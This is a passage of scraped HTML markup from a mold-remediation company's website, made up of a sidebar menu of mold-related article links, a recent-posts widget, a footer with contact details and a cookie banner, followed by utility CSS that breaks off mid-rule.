href="https://www.floridamoldservice.com/how-do-you-prevent-mold-permanently">How to Prevent Mold Permanently: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/why-does-mold-keep-coming-back">How to Get Rid of Mold and Stop it from Coming Back<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-black-mold-make-animals-sick">Can black mold make animals sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/should-mold-be-removed-immediately">Should Mold Be Removed Immediately? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-most-effective-mold-remover">The Best Mold Remover: What to Look For and How to Use It<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-for-mold-to-go-away-after-treatment">How Long Does It Take for Mold to Go Away After Treatment?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-kills-mold-heat-or-cold">What kills mold heat or cold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-are-the-mold-rules-in-florida">Mold Rules in Florida: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/should-you-do-a-mold-test-on-your-house">Should You Do a Mold Test on Your House?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-likely-is-mold-to-come-back-after-remediation">Will Mold Come Back After Remediation? Expert Advice on Prevention<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-questions-should-i-ask-about-mold-remediation">What questions should i ask about mold remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-cost-of-a-mold-remediation-project">What is the Cost of a Mold Remediation Project?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-do-mold-remediators-use">What Do Professional Mold Remediators Use to Eliminate Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-type-of-equipment-is-used-for-mold-remediation">What Type of Equipment is Used for Mold Remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-lysol-spray-kill-mold-in-the-air">Does Lysol Spray Kill Mold in the Air?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-you-safely-live-in-a-house-with-mold">Can You Live Safely in a House with Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-are-the-steps-involved-in-mold-remediation">Mold Remediation: A Step-by-Step Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/do-you-need-a-license-for-mold-remediation-in-georgia">Do you need a license for mold remediation in georgia?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-ventilation-remove-mold">Does Ventilation Really Remove Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-can-i-test-myself-for-mold-toxicity">How can i test myself for mold toxicity?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-cleaning-black-mold-make-you-sick">Can cleaning black mold make you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-test-if-mold-is-making-you-sick">How do you test if mold is making you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-georgia-have-mold-laws">Does georgia have mold laws?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-for-mold-exposure-to-go-away">How long does it take for mold exposure to go away?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-get-rid-of-black-mold-in-a-building">How do you get rid of black mold in a building?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-to-expect-during-mold-remediation">What to Expect During Mold Remediation: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold">Is bleach or vinegar better to kill black mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/why-does-mold-keep-coming-back-after-cleaning">Why Does Mold Keep Coming Back After Cleaning?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-to-remove-mold-from-home">How long does it take to remove mold from home?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-temperature-will-kill-mold">What Temperature Will Kill Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-heat-make-mold-worse">Does Heat Make Mold Worse? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-should-i-wear-when-cleaning-black-mold">What should i wear when cleaning black mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-harmful-is-mold-in-your-house">How harmful is mold in your house?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-mold-exclusion-liability">What is mold exclusion liability?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-spread-through-the-whole-house">Can mold spread through the whole house?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-a-general-contractor-do-mold-remediation-in-florida">Can a General Contractor Do Mold Remediation in Florida?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-i-know-if-i-have-a-mold-problem-in-my-home">How to Detect and Prevent Mold in Your Home<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-best-home-remedy-to-kill-black-mold">What is the best home remedy to kill black mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-to-get-rid-of-mold-in-a-house">How long does it take to get rid of mold in a house?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/should-i-be-home-during-mold-remediation">Should I Stay Home During Mold Remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-tell-if-black-mold-is-making-you-sick">How do you tell if black mold is making you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-are-the-key-steps-for-mold-remediation">What are the key steps for mold remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-know-if-mold-is-making-you-sick">How do you know if mold is making you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-ppe-is-needed-for-mold-removal">What Personal Protective Equipment is Needed for Mold Removal?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-spread-to-the-whole-house">Can mold spread to the whole house?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-know-if-mold-is-remediated">How to Tell if Mold Remediation is Effective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-do-professional-mold-removers-use">What do professional mold removers use?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-does-a-mold-test-consist-of">What Does a Mold Test Involve?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-accurate-are-at-home-mold-tests">Are At Home Mold Tests Accurate?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/are-mold-tests-worth-it">Is Mold Testing Worth It? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-tell-if-mold-is-making-you-sick">How do you tell if mold is making you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold">Is bleach or vinegar better to kill black mold?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_pjom_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="pjom_title_c">Recent Posts</h2></div></div><div class="bt_post_widget"><div class="pjom_m_right pjom_sm_list pjom_ml pjom_clear_at"><div class="pjom_m_right_w"><div class="pjom_m_right_img pjom_radus_e"><a href="https://www.floridamoldservice.com/what-happens-if-you-don-t-remove-mold"><img width="120" height="120" src="https://www.floridamoldservice.com/img/mf8aba25c0d98aec777331af10b69a36e.jpg?05" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="The Dangers of Not Removing Mold" loading="lazy" onerror="imgError(this)"></a></div><div class="pjom_m_right_content"><h2 class="entry-title"><a href="https://www.floridamoldservice.com/what-happens-if-you-don-t-remove-mold" tabindex="-1">The Dangers of Not Removing Mold</a></h2><span class="pjom_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>26/08/2025</span></span></div></div></div><div class="pjom_m_right pjom_sm_list pjom_ml pjom_clear_at"><div class="pjom_m_right_w"><div class="pjom_m_right_img pjom_radus_e"><a href="https://www.floridamoldservice.com/is-mold-remediation-toxic"><img width="120" height="120" src="https://www.floridamoldservice.com/img/mcb368a583231759dfe23a36e430a8875.jpg?05" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Is Mold Remediation Toxic? A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="pjom_m_right_content"><h2 class="entry-title"><a href="https://www.floridamoldservice.com/is-mold-remediation-toxic" tabindex="-1">Is Mold Remediation Toxic? A Comprehensive Guide</a></h2><span class="pjom_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>26/08/2025</span></span></div></div></div><div class="pjom_m_right pjom_sm_list pjom_ml pjom_clear_at"><div class="pjom_m_right_w"><div class="pjom_m_right_img pjom_radus_e"><a href="https://www.floridamoldservice.com/what-is-the-difference-between-level-1-and-level-2-mold-remediation"><img width="120" height="120" src="https://www.floridamoldservice.com/img/m7663b7ac4423d22e57b6f6fa641a0ccd.jpg?05" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What is the Difference Between Level 1 and Level 2 Mold Remediation?" loading="lazy" onerror="imgError(this)"></a></div><div class="pjom_m_right_content"><h2 class="entry-title"><a href="https://www.floridamoldservice.com/what-is-the-difference-between-level-1-and-level-2-mold-remediation" tabindex="-1">What is the Difference Between Level 1 and Level 2 Mold Remediation?</a></h2><span class="pjom_post_meta"> <span class="post-date"><i class="fas fa-pen-fancy"></i>26/08/2025</span></span></div></div></div></div></div></div><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_pjom_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.floridamoldservice.com/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.floridamoldservice.com/post&amp;text=https://www.floridamoldservice.com/post&amp;hashtags=floridamoldservice.com" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.floridamoldservice.com/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="pjom_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_pjom_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">Call 888-827-2743</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_pjom_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="pjom_ft_w">© Copyright <span id="year"></span> floridamoldservice.com. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.floridamoldservice.com/lydia-bouley">About us Call 888-827-2743</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.floridamoldservice.com/privacy">Privacy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.floridamoldservice.com/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.floridamoldservice.com/wp-includes/js/jquery/jquery.min.js?ver=1.5.3-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { 